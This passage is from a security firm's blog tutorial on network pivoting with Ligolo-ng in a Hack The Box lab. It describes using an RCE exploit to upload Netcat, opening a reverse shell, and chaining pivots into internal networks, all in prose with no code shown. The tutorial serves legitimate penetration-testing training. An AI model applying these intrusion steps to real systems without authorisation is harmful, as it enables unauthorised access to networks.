

According to the exploit, a user needs to be registered on the page below and their mobile phone and password must be provided as arguments to execute the exploit properly.
Gaining Access

After downloading the exploit and registering a user on the app, the exploit was utilized to upload a Netcat binary allowing to me utilize the RCE exploit to execute the program to act as a reverse shell and send a connect back to the Ligolo-ng agent listener.

At first, the command output from the RCE exploit seemed to suggest it failed but the web server still suggested a request was sent and the file was transferred. When attempting to establish a reverse shell connection with the uploaded binary confirms it was successfully uploaded upon receiving a successful remote connection to the internal host on the other side of the pivot host on the network edge.
Further Internal Access
So, at this point, I do not have a specific example with screenshots, but let’s say there is an additional host on the other side of the host we have just gained access to. All that we would have to do is upload an additional agent to the machine in the internal network and connect back to the local Ligolo proxy server just like in the previous steps in the “Connecting Remote Agent” section. After that, the newly associated network range on the other side of the connected agent should be specified with the IP route command associated with the Ligolo interface like in previous steps in the “Internal Network Routing” section. Once that is done, simply use the session command to specify a number to select the newly created session of the next internal pivot. Now that the session is selected, use the start command to activate the new tunnel to the recently added network range.
Ligolo-ng Conclusion
So that’s it for my tutorial on utilizing Ligolo-ng as a highly effective tool for network pivoting. I hope you found it helpful and I recommend making your own personal command cheat sheet for a quick reference when setting a network pivot with Ligolo-ng. When working on Hack The Box Dante labs, I tried a wide variety of different pivoting tools and I found Ligolo-ng worked the best in terms of performance, convenience, and stability! I found I could effectively use tools on my local attacker host through multiple pivot hops in the network without the substantial performance loss that I experienced with other pivoting tools or trying to use shell-based port scanning on compromised remote hosts. I honestly cannot remember the last time I was so stoked about discovering a tool.
MORE FROM OUR TECHNICAL BLOG
Cyber Advisors specializes in providing fully customizable cyber security solutions & services. Our knowledgeable, highly skilled, talented security experts are here to help design, deliver, implement, manage, monitor, put your defenses to the test, & strengthen your systems - so you don’t have to.
Read more from our technical experts...